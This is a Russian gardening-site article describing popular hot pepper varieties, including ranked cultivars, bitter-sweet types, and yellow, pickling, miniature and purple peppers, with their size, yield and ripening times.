<a href="/" class="sprite-site sprite-logo-small d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-short d-sm-block d-md-none"></a></div><div class="nav-toc d-flex flex-column justify-content-center flex-grow-1" data-place="toc-bar"><div class="d-flex justify-content-between cursor-pointer" data-btn="toggleNavToc"><div class="flex-grow-1"><div class="nav-toc-current"> Содержание статьи</div></div><div class="nav-toc-icon d-flex align-items-center"> <span class="sprite-site sprite-icon-arrow2-down"></span></div></div></div><div class="d-flex align-items-center justify-content-end"><div class="addthis_inline_share_toolbox_pjio bar-scroll__addthis"></div><div data-btn="toggleSocial" class="sprite-site sprite-icon-button-social-l cursor-pointer bar-scroll__toggle_social" data-sprite-default="sprite-icon-button-social-l" data-sprite-on="sprite-icon-button-social-g"></div><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier2-l cursor-pointer ml-1" data-sprite-default="sprite-icon-magnifier2-l" data-sprite-on="sprite-icon-magnifier2-g"></div><div data-btn="toTop" class="sprite-site sprite-icon-arrow-circle2-up-l cursor-pointer d-sm-block d-md-none bar-scroll__to-top" data-sprite-default="sprite-icon-arrow-circle2-up-l" data-sprite-on="sprite-icon-arrow-circle2-up-g"></div></div></div></div><div class="d-none d-md-flex"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid text-right" data-place="form-search--bar-big"></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="form-search"><div class="container-fluid form-search--small-wrap form-search--bar-small-wrap" data-place="form-search--bar-small"></div></div></div><div class="bar-scroll-social-wrap"><div class="bar-scroll-d-none bar-scroll-d--position" data-toggle="bar-scroll-social"><div class="container-fluid bar-scroll-social"><div class="addthis_inline_share_toolbox_pjio"></div></div></div></div><div class="nav-toc-content-wrap"><div class="bar-scroll-d-none bar-scroll-d--position nav-toc-content-position" data-toggle="nav-toc-content"><div class="w-100 nav-toc-content"> <span class="sprite-site sprite-icon-close cursor-pointer" data-btn="closeNavToc"></span><div class="nav-toc-list"></div></div></div></div></div></header><div class="container-fluid site-container"><div class="row"><div class="col-md-8"><ul class="breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Фермилон." href="https://fermilon.ru" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Сад и огород category archives." href="https://fermilon.ru/sad-i-ogorod" class="taxonomy category"><span property="name">Сад и огород</span></a><meta property="position" content="2"></span></li><li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Овощи category archives." href="https://fermilon.ru/sad-i-ogorod/ovoshhi" class="taxonomy category"><span property="name">Овощи</span></a><meta property="position" content="3"></span></li><li class="post post-post current-item"><span class="post post-post current-item">Сорта горького перца</span></li></ul><article class="post-article post-994 post type-post status-publish format-standard has-post-thumbnail hentry category-ovoshhi tag-perets" id="post-994" itemscope itemtype="http://schema.org/Article" ><h1 itemprop="headline">Сорта горького перца</h1><div class="meta-tab-items mb-4"><div class="meta-tab__item active" data-tab-item="post"> <span class="sprite-site sprite-icon-sheet-g" data-on="sprite-icon-sheet-g" data-off="sprite-icon-sheet-b"></span><div>Текст</div></div><div class="meta-tab__item" data-tab-item="video"><div class="sprite-site sprite-icon-youtube-b" data-on="sprite-icon-youtube-g" data-off="sprite-icon-youtube-b"></div><div>Видео</div></div><div class="meta-tab__item" data-tab-item="photo"><div class="sprite-site sprite-icon-camera-b" data-on="sprite-icon-camera-g" data-off="sprite-icon-camera-b"></div><div>Фото</div></div></div><div class="entry-content" data-tab-content="post" itemprop="articleBody" ><div id="toc_container" class="toc_wrap_left no_bullets"><p class="toc_title">Содержимое</p><ul class="toc_list"><li><a href="#_10"><span class="toc_number toc_depth_1">1</span> Рейтинг лучших 10 сортов</a><ul><li><a href="#i"><span class="toc_number toc_depth_2">1.1</span> Двойное изобилие</a></li><li><a href="#i-2"><span class="toc_number toc_depth_2">1.2</span> Жгучий букет</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.3</span> Китайский огонь</a></li><li><a href="#Trinidad_Small_Cherry"><span class="toc_number toc_depth_2">1.4</span> Trinidad Small Cherry</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.5</span> Индийский слон</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">1.6</span> Чудо Подмосковья</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">1.7</span> Халапеньо</a></li><li><a href="#HabaneroTobago_Seasoning"><span class="toc_number toc_depth_2">1.8</span> Habanero Tobago Seasoning</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">1.9</span> Юбилейный ВНИИССОК</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">1.10</span> Аджика</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">2</span> Сорта горько-сладкого перца</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">2.1</span> Чилийская жара</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">2.2</span> Слоновый хобот</a></li><li><a href="#i-12"><span class="toc_number toc_depth_2">2.3</span> Корона</a></li></ul></li><li><a href="#i-13"><span class="toc_number toc_depth_1">3</span> Разнообразие перцев по цвету, предназначению, размеру</a><ul><li><a href="#i-14"><span class="toc_number toc_depth_2">3.1</span> Желтоплодные сорта</a><ul><li><a href="#i-15"><span class="toc_number toc_depth_3">3.1.1</span> Венгерский желтый</a></li><li><a href="#i-16"><span class="toc_number toc_depth_3">3.1.2</span> Ямайский желтый</a></li></ul></li><li><a href="#i-17"><span class="toc_number toc_depth_2">3.2</span> Лучший сорт для засолки</a><ul><li><a href="#i-18"><span class="toc_number toc_depth_3">3.2.1</span> Цицак</a></li></ul></li><li><a href="#i-19"><span class="toc_number toc_depth_2">3.3</span> Маленькие перцы</a><ul><li><a href="#i-20"><span class="toc_number toc_depth_3">3.3.1</span> Бабье лето</a></li><li><a href="#i-21"><span class="toc_number toc_depth_3">3.3.2</span> Коралл</a></li></ul></li><li><a href="#i-22"><span class="toc_number toc_depth_2">3.4</span> Фиолетовые перцы</a><ul><li><a href="#i-23"><span class="toc_number toc_depth_3">3.4.1</span> Фиолетовая пуля</a></li></ul></li></ul></li><li><a href="#i-24"><span class="toc_number toc_depth_1">4</span> Заключение</a></li></ul></div> <span style="display:none;" class="fpaping"></span><div class="fpm_start"></div><p>Плоды <a title="Сорта горького перца для открытого грунта" href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa-dlya-otkrytogo-grunta.html">горького перца</a> считаются лучшей приправой ко многим блюдам. Причем такой выбор не ограничивается одной национальной кухней. Горькие перцы употребляют в пищу многие народности. Большое разнообразие сортов позволяет выращивать культуру, плоды которой могут иметь мякоть от слегка острого привкуса до сильно жгучего. Мы постараемся сейчас рассмотреть сорта горького перца, наиболее популярные среди отечественных овощеводов. Все их охватить, конечно, не получится, так как существует боле 3 тыс. разновидностей, но лучшие сорта все же постараемся описать.</p><h2><span id="_10">Рейтинг лучших 10 сортов</span></h2><p>Начать обзор лучших сортов горького перца разумней со знакомства с десяткой самых популярных культур. По отзывам огородников, семена этих сортов имеют отличную всхожесть и приносят самый лучший урожай.</p><h3><span id="i">Двойное изобилие</span></h3><p style="text-align: center;"><img decoding="async" style="height: 383px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Двойное изобилие" data-lazy-src="/wp-content/uploads/userfiles/Dvoynoe-izobilie.jpg" /><noscript><img decoding="async" style="height: 383px; width: 650px;" src="/wp-content/uploads/userfiles/Dvoynoe-izobilie.jpg" alt="Двойное изобилие" /></noscript></p><p>Очень урожайный сорт при закрытом выращивании на кусте завязывает до 40 плодов пятью ярусами. Стручок довольно длинный, может вытянуться до 21 см. Максимальный вес одной перчинки достигает 80 г. Растение устойчиво к заболеваниям, отлично переносит жару и засуху.</p><h3><span id="i-2">Жгучий букет</span></h3><p>Урожайный сорт горького перца отлично плодоносит на открытых и закрытых грядках. Обладая крепким строением кроны, куст вырастает до 0,5 м высоты. Стручки вырастают около 12 см длины. Масса одного плода составляет 25 г. Мякоть ароматная с очень острым привкусом.</p><h3><span id="i-3">Китайский огонь</span></h3><p style="text-align: center;"><img decoding="async" style="height: 366px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Китайский огонь" data-lazy-src="/wp-content/uploads/userfiles/Kitayskiy-ogony.jpg" /><noscript><img decoding="async" style="height: 366px; width: 650px;" src="/wp-content/uploads/userfiles/Kitayskiy-ogony.jpg" alt="Китайский огонь" /></noscript></p><p>После того как прорастут семена, созревание стручков начнется через 100 дней. Растение вырастает около 0,6 м высоты, не поддается многим заболеваниям. Перчик вырастает длиной 25 см, массой примерно 70 г. Стручки ровные конусообразные, внизу имеют немного загнутый кончик. Собранный урожай отлично переносит транспортировку.</p><h3><span id="Trinidad_Small_Cherry">Trinidad Small Cherry</span></h3><p style="text-align: center;"><img decoding="async" style="height: 487px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Trinidad Small Cherry" data-lazy-src="/wp-content/uploads/userfiles/Trinidad-Small-Cherry.jpg" /><noscript><img decoding="async" style="height: 487px; width: 650px;" src="/wp-content/uploads/userfiles/Trinidad-Small-Cherry.jpg" alt="Trinidad Small Cherry" /></noscript></p><p>Этот перец горький можно употреблять в пищу через 80 дней, но до полной зрелости еще должно пройти с полмесяца. Растение очень рослое с раскидистыми ветками вырастает от 0,5 до 0,9 м высоты. По форме круглый плод диаметром 25 мм похож на крупную вишню. Перчинки плотно покрывают весь куст. Мякоть может быть красного или оранжевого цвета. Характеристика этого сорта имеет одну особенность. При созревании перцы приобретают отчетливо ощутимый вишневый аромат.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <h3><span id="i-4">Индийский слон</span></h3><p style="text-align: center;"><img decoding="async" style="height: 441px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Индийский слон" data-lazy-src="/wp-content/uploads/userfiles/Indiyskiy-slon.jpg" /><noscript><img decoding="async" style="height: 441px; width: 650px;" src="/wp-content/uploads/userfiles/Indiyskiy-slon.jpg" alt="Индийский слон" /></noscript></p><p>Проросшие семена на рассаду принесут первый урожай спустя 100 дней. Высокорослое растение с несильно раскидистыми ветками вырастает 1,3 м высоты. Для лучшей устойчивости куст подвязывают к шпалере. Зрелый овощ красного цвета обладает привкусом сладкого перца со слабо ощутимой остротой. Стручки длинные пониклые весом примерно 30 г. Под пленочным укрытием с 1 м<sup>2</sup> можно собрать 2 кг урожая.</p><h3><span id="i-5">Чудо Подмосковья</span></h3><p style="text-align: center;"><img decoding="async" style="width: 650px; height: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Чудо Подмосковья" data-lazy-src="/wp-content/uploads/userfiles/Chudo-podmoskovyya.jpg" /><noscript><img decoding="async" style="width: 650px; height: 650px;" src="/wp-content/uploads/userfiles/Chudo-podmoskovyya.jpg" alt="Чудо Подмосковья" /></noscript></p><p>Сорт приносит не сильно <a title="Сорта жгучего перца" href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-zhguchego-pertsa.html">острые</a> плоды с привкусом сладкого перца и ярко выраженным ароматом. Толщина мякоти около 2 мм. Высокорослое растение обладает средне раскидистой кроной, слабо покрытой листвой. Куст укрыт стручками длиной максимум 25 см. Один овощ весит около 50 г. На растении завязывается максимум 20 стручков. Урожайность высокая 3,9 кг/м<sup>2</sup>.</p><h3><span id="i-6">Халапеньо</span></h3><p style="text-align: center;"><img decoding="async" style="height: 437px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Халапеньо" data-lazy-src="/wp-content/uploads/userfiles/Halapenyo.jpg" /><noscript><img decoding="async" style="height: 437px; width: 650px;" src="/wp-content/uploads/userfiles/Halapenyo.jpg" alt="Халапеньо" /></noscript></p><p>Употреблять в пищу стручковый перец этого сорта можно по истечении 80 дней после того, как прорастут семена. Высокорослое растение вырастает 100 см высоты. Куст завязывает около 35 стручков длиной 10 см. При созревании стенки плодов становятся красными.</p><h3><span id="HabaneroTobago_Seasoning">Habanero Tobago Seasoning</span></h3><p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-22468" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20598%20386'%3E%3C/svg%3E" alt="" width="598" height="386" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/habanero-tobago.jpg" /><noscript><img decoding="async" loading="lazy" class="alignnone size-full wp-image-22468" src="https://fermilon.ru/wp-content/uploads/2016/12/habanero-tobago.jpg" alt="" width="598" height="386" /></noscript></p><p>Культура приносит необычные плоды, стенки которой напоминают сжатую ткань. Очень плодовитый куст за весь период вегетации завязывает до 1 тыс. стручков весом 15 г. Мякоть обладает фруктовым ароматом с очень жгучим привкусом. Удивляет разнообразие цветов спелых стручков, которые бывают белыми, красными и коричневыми, причем с различными оттенками.</p><h3><span id="i-7">Юбилейный ВНИИССОК</span></h3><p style="text-align: center;"><img decoding="async" style="height: 650px; width: 488px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Юбилейный ВНИИССОК" data-lazy-src="/wp-content/uploads/userfiles/bileyniy-VNIISSOK.jpg" /><noscript><img decoding="async" style="height: 650px; width: 488px;" src="/wp-content/uploads/userfiles/bileyniy-VNIISSOK.jpg" alt="Юбилейный ВНИИССОК" /></noscript></p><p>Высокорослое растение вырастает до 1,3 м высоты, требуя формировки в два стебля. Созревание урожая наступает спустя 100 дней. Строение куста средне раскидистое, требуется подвязка кроны к шпалере. Длинные конусообразные стручки весят примерно 30 г. Толщина мякоти 1,5 мм. Красного цвета овощ обладает вкусовыми качествами сладкого перца со слабовыраженной остротой и насыщенным ароматом. Урожайность составляет 2 кг/м<sup>2</sup>.</p><h3><span id="i-8">Аджика</span></h3><p>Сорт высокорослого горького перца приносит крупные плоды весом около 90 г. Растение вырастает до 1,5 м высоты. Крепкий раскидистый куст требует подвязки веток к шпалере. Мясистая мякоть красного цвета напоминает плоды сладкого перца. Конусообразные стручки выделяют приятный аромат, при этом они довольно острые на вкус.</p><h2><span id="i-9">Сорта горько-сладкого перца</span></h2><p>Гурманы могут употреблять горькие стручки практически со всеми блюдами, естественно, кроме десерта. Для таких людей хорошо подходит перец столовых сортов, имеющий малый процент жгучести. Некоторые сорта, вообще, приносят плоды по вкусу немного острее сладкого перца. При свежем их употреблении можно ощутить тонкий аромат плода, так как слабая острота мякоти не требует быстрого заедания другой пищей. Сейчас рассмотрим фото и описание сортов, приносящих горько-сладкие стручки перцев.</p><h3><span id="i-10">Чилийская жара</span></h3><p style="text-align: center;"><img decoding="async" style="height: 537px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Чилийская жара" data-lazy-src="/wp-content/uploads/userfiles/Chiliyskaya-zhara.jpg" /><noscript><img decoding="async" style="height: 537px; width: 650px;" src="/wp-content/uploads/userfiles/Chiliyskaya-zhara.jpg" alt="Чилийская жара" /></noscript></p><p>Очень ранняя культура приносит зрелый урожай через 75 дней после прорастания рассады. Сорт предназначен для открытого и закрытого типа выращивания. Конусообразной формы стручки вырастают длиной до 20 см. Мякоть обладает сильно насыщенным ароматом и сладко-острым привкусом. Стручки свежими употребляют как приправу к первым и вторым блюдам. С высушенных плодов делают порошкообразную приправу.</p><h3><span id="i-11">Слоновый хобот</span></h3><p style="text-align: center;"><img decoding="async" style="height: 650px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Слоновый хобот" data-lazy-src="/wp-content/uploads/userfiles/Slonoviy-hobot.jpg" /><noscript><img decoding="async" style="height: 650px; width: 650px;" src="/wp-content/uploads/userfiles/Slonoviy-hobot.jpg" alt="Слоновый хобот" /></noscript></p><p>Сорт горько-сладкого перца среднего периода созревания позволяет получить урожай через 140 дней после прорастания рассады. Стручки конусовидной формы немного изогнуты, напоминают хобот слона, откуда и пошло такое название. Максимальная длина перчинок достигает 19 см, толщина – чуть более 3 см. Масса зрелого стручка около 25 г. Сладко-острая мякоть при созревании с белого цвета перекрашивается в красный. Сорт отлично зарекомендовал себя при выращивании на Дальнем Востоке. Высокая плодовитость культуры позволяет получить от 5 до 22 т/га урожая перцев.</p><h3><span id="i-12">Корона</span></h3><p>Гурманы считают плоды этого сорта самыми ароматными и вкусными. Если разломить мякоть перчинки, можно ощутить тонкий аромат смеси яблока с паприкой. Перцы используют на салаты, а также для фаршировки фруктами и мясом. Острота мякоти настолько низкая, что овощ можно просто кушать без закуски. Культура неприхотлива к условиям выращивания. Недостаток или избыток влаги, тепла, холода не влияют на урожайность. Растение плодоносит на открытом и закрытом грунте и даже на окне в цветочном горшке.</p><h2><span id="i-13">Разнообразие перцев по цвету, предназначению, размеру</span></h2><p>Плоды горького перца не только полезны, но и красивы. Культуру можно выращивать в оранжерее, на окне или балконе вместо комнатных цветов. Подобрав сорта с разными по цвету и форме плодами, получится красивая клумба, а стручки некоторых сортов могут подойти даже для засолки. Сейчас постараемся кратко рассмотреть, какой горький перец с необычными плодами полюбился огородникам.</p><h3><span id="i-14">Желтоплодные сорта</span></h3><p>Традиционно горький перец привыкли видеть красным цветом. Однако существуют сорта, приносящие желтый плод.</p><h4><span id="i-15">Венгерский желтый</span></h4><p style="text-align: center;"><img decoding="async" style="height: 476px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Венгерский желтый" data-lazy-src="/wp-content/uploads/userfiles/1_Vengerskiy-zheltiy.jpg" /><noscript><img decoding="async" style="height: 476px; width: 650px;" src="/wp-content/uploads/userfiles/1_Vengerskiy-zheltiy.jpg" alt="Венгерский желтый" /></noscript></p><p>Культура раннего созревания приносит хороший урожай даже в цветочном горшке на окне. Растение не боится холода. Стручки становятся желтыми только в начальной стадии созревания, далее – они краснеют. Средний вес одного стручка составляет примерно 65 г. Мякоть слабо-острая со сладковатым привкусом паприки.</p><h4><span id="i-16">Ямайский желтый</span></h4><p style="text-align: center;"><img decoding="async" style="height: 508px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ямайский желтый" data-lazy-src="/wp-content/uploads/userfiles/mayskiy-zheltiy.jpg" /><noscript><img decoding="async" style="height: 508px; width: 650px;" src="/wp-content/uploads/userfiles/mayskiy-zheltiy.jpg" alt="Ямайский желтый" /></noscript></p><p>Форма плода напоминает желтый <a title="Как выращивать горький перец Колокольчик" href="https://fermilon.ru/sad-i-ogorod/ovoshhi/kak-vyrashhivat-gorkij-perets-kolokolchik.html">колокольчик</a>. Чаще всего культуру выращивают как украшение грядки или окна в доме. Перчик обладает плотной толстой мякотью со слабым горьким привкусом. Жгучие у перца только семена. Чаще всего овощ применяют как специю при консервации.</p><h3><span id="i-17">Лучший сорт для засолки</span></h3><p>Как ни странно, но плоды горького перца идут на соленье. Содержащий много витаминов, консервированный стручок придаст пикантность многим блюдам. Что касается сортов, то для консервации подходят практически все. Однако самый подходящий засолочный считается сорт «Цицак».</p><div class="attention"><span class="marker">Внимание!</span> Людям с заболеванием кишечника или желудка употреблять в пищу консервированный горький перец можно в ограниченном количестве с разрешения врача.</div><h4><span id="i-18">Цицак</span></h4><p style="text-align: center;"><img decoding="async" style="height: 456px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Цицак" data-lazy-src="/wp-content/uploads/userfiles/Tsitsak.png" /><noscript><img decoding="async" style="height: 456px; width: 650px;" src="/wp-content/uploads/userfiles/Tsitsak.png" alt="Цицак" /></noscript></p><p>Сорт считается народным. Даже свое название перец получил благодаря армянскому рецепту засолки. Мощный куст вырастает около 0,8 м высоты. Созревание стручков начинается примерно через 110 дней после прорастания семян. Культура адаптирована для выращивания на открытом и закрытом грунте. Конусовидные стручки с острым кончиком вырастают максимум 23 см длины. При созревании светло-зеленая мякоть становится красной. Основное предназначение овоща – для засолки.</p><p>На видео можно увидеть соленый острый перец «Цицак»:</p><p style="text-align: center;"><iframe loading="lazy" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/kpCb_qApHkI"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/kpCb_qApHkI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><h3><span id="i-19">Маленькие перцы</span></h3><p>Многие любят выращивать маленький <a title="Сорта красного стручкового острого перца" href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-krasnogo-struchkovogo-ostrogo-pertsa.html">горький красный перец</a> на подоконнике. Во-первых, удобно всегда под рукой иметь свежую приправу. Во-вторых, красиво сформированный куст украсит помещение не хуже комнатного цветка.</p><h4><span id="i-20">Бабье лето</span></h4><p style="text-align: center;"><img decoding="async" style="height: 650px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Бабье лето" data-lazy-src="/wp-content/uploads/userfiles/1_Babye-leto.jpg" /><noscript><img decoding="async" style="height: 650px; width: 650px;" src="/wp-content/uploads/userfiles/1_Babye-leto.jpg" alt="Бабье лето" /></noscript></p><p><a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-dekorativnogo-pertsa.html">Декоративный</a> куст очень маленького размера плотно покрыт мелкими листьями. От стебля постоянно растут боковые побеги, придавая растению пышность. Листья в своих пазухах образуют один или два цветка фиолетового или белого цвета. Сорт удивляет декоративностью плодов. Перчинки вырастают разной формы – от шаровидной до конусообразной. Цвет мякоти имеет большую палитру цветов: красный, фиолетовый, желтый, белый и др. Растение нетребовательно в уходе. Очень острые на вкус перчинки используют как приправу.</p><h4><span id="i-21">Коралл</span></h4><p style="text-align: center;"><img decoding="async" style="height: 434px; width: 650px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Коралл" data-lazy-src="/wp-content/uploads/userfiles/Korall.jpg" /><noscript><img decoding="async" style="height: 434px; width: 650px;" src="/wp-content/uploads/userfiles/Korall.jpg" alt="Коралл" /></noscript></p><p>Культура приносит среднеранние плоды декоративного перчика красного цвета. Кусты растут высотой до 0,6 м на открытых грядках. На подоконнике их высота обычно не превышает 40 см. Форма перчинок напоминает маленькие шарики диаметром 30 мм. Иногда они вырастают приплюснутые. На огороде высаживают не более 6 растений на 1 м<sup>2</sup>. Мясистой мякоти свойственна сильная перечная острота.</p><h3><span id="i-22">Фиолетовые перцы</span></h3><p>Среди необычного цвета плодов можно выделит фиолетовый горький перец. Красивые кусты служат декоративным украшением любой грядки.</p><h4><span id="i-23">Фиолетовая пуля</span></h4><p>Этот сорт считается ярким представителем <a title="Сорта фиолетового перца" href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-fioletovogo-pertsa.html">фиолетовых перцев</a>. Плодоношение наступает через 130 дней после прорастания рассады. Растение вырастает максимум 0,7 м высоты, покрываясь красивыми зелеными листами с сиреневым оттенком. Пулевидная форма плода в начальной стадии зрелости имеет красный цвет мякоти. По мере созревания перчинки становятся фиолетовые. Очень маленькие плоды весят всего 5 г, но при этом обладают мясистой мякотью, толщиной 5 мм. Вкус овоща очень острый.</p><div class="advice"><span class="marker">Совет! </span>Плоды надо вовремя срывать с куста. Перезревшие перцы имеют свойство опадать.</div><h2><span id="i-24">Заключение</span></h2><p>На видео рассказывают о лучших сортах горького перца:</p><p style="text-align: center;"><iframe loading="lazy" src="about:blank" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/Zj6bwqOoanQ"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Zj6bwqOoanQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><p>В этой статье мы постарались охватить самые лучшие и интересные сорта горьких перцев. Может, кто-то из овощеводов пожелает украсить такой культурой свой сад, и при этом получить урожай полезного овоща.</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-single'><div class="h3">Рекомендуемые записи</div><div class="row mt-4"><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="260" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Сорта перца, устойчивые к болезням и пониженным температурам" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/11/Novosibirskij-260x240.jpg" /><noscript><img width="260" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Сорта перца, устойчивые к болезням и пониженным температурам" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/11/Novosibirskij-260x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-perca-ustojchivye-k-boleznyam-i-ponizhennym-temperaturam.html" class="box__title">Сорта перца, устойчивые к болезням и пониженным температурам</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Сорта жгучего перца" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/5-3-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Сорта жгучего перца" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/5-3-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-zhguchego-pertsa.html" class="box__title">Сорта жгучего перца</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Перец Адмирал Колчак F1" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/Admiral-Kolchak-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Перец Адмирал Колчак F1" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/Admiral-Kolchak-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/perets-admiral-kolchak-f1.html" class="box__title">Перец Адмирал Колчак F1</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Перец Белозерка" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/1-29-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Перец Белозерка" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/1-29-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/perets-belozerka.html" class="box__title">Перец Белозерка</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Перец Атлант" decoding="async" loading="lazy" 